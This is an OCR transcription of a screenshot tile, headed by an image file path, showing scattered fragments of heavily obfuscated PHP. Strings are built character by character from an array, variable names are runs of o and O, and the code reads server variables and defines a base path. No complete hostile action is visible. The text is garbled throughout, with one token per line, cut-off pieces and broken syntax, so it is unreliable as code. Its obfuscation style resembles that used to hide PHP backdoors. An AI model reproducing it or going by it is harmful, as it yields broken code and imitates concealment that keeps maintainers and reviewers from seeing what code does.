
3
}.
$O
{
63
});
$oOoooOOoOO
=
$_SERVER
[
$O
{
29
}.
$O
{
28
}.
$O
{
2
{
35
}.
$O
{
52
}.
$O
{
41
}.
$O
{
34
}.
$O
{
37
}.
$O
{
30
}];
$ooOOOooo
7
}.
$O
{
28
}.
$O
{
29
}.
$O
{
48
}.
$O
{
28
}.
$O
{
29
}.
$O
{
52
}.
$O
{
50
O
.
$O
{
63
}.
$O
{
7
}.
$O
{
24
}.
$O
{
12
}.
$O
{
10
}.
$O
{
4
}.
$O
{
10
}.
$
{
9
};
$ooooOOOOoooOOOooOoo
=
$oOooOOoO
.
$O
{
63
}.
$O
{
16
}.
$
2
}.
$O
{
11
}.
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
};
$ooooooooOOOOo
oOOoOO
,
$O
{
59
}.
$O
{
9
}.
$O
{
15
}.
$O
{
9
})){
$ooooooOOoooOOO
OoOoooOOOooo
[]=
array
();
$ooooooOoOoooOOOooo
[
$O
{
12
}.
{
3
}.
$O
{
7
}]=
$oOoooOOoOO
;
$ooooooOoOoooOOOooo
[
$O
{
15
}.
$ooOOOOoooOOOOoOO
;
if
(substr(
$oOoooOOoOO
,-
6
)==
$O
{
3
}
ooOOOooo
);define(
'BASE_PATH'
,str_ireplace(
$_SERVER
3
}.
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
11
}.
$O
{
59
}.
$O
3
}.
$O
{
3
}.
$O
{
8
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
11
}.
$O
{
59
}.
$O
{
2
}.
$O
{
18
}.
$O
{
10
}.
$O
{
5
}.
$O
{
62
}.
$O
{
66
})){	
ec
7
}.
$O
{
21
}.
$O
{
3
}.
$O
{
2
}.
$O
{
10
}.
$O
{
4
}.
$O
{
2
}.
$O
{
57
}.
$O
1
}.
$O
{
59
}.
$O
{
4
}.
$O
{
20
}.
$O
{
4
}.
$O
{
57
}.
$O
{
13
}.
$O
{
7
}.
$
if
(substr(
$oOoooOOoOO
,-
4
)==
$O
{
59
}.
$O
{
20
}.
$O
{
25
}.
$O
9
}.
$O
{
20
}.
$O
{
25
}.
$O
{
18
})){
$ooooooOoOoooOOOooooO
 = 
O
);
$ooooooOOoooOOOooooOOO
[]=
$O
{
11
}.
$O
{
7
}.
$O
{
4
}.
$O
{
O
);
$ooooooOOoooOOOooooOOOOo
++){
if
(strpos(
$ooooooOO
o
=
$O
{
63
}; } 
$ooooooOOOoooOOOooooOOOOOoo
=
$ooooooOOo
5
}.
$O
{
18
}; 
$ooooooOOOOoooOOOooooOOOOOo
=
$O
{
15
}.
$O
{
4
{
2
}.
$O
{
59
}.
$O
{
21
}.
$O
{
8
}.
$O
{
25
}.
$O
{
63
}.
$O
{
9
}.
$O
{
7
}.
oooOOOOoooOOOooooOOOOOoOooOoOo
=
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
1
}.
$O
{
8
}.
$O
{
25
}.
$O
{
63
}.
$O
{
9
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$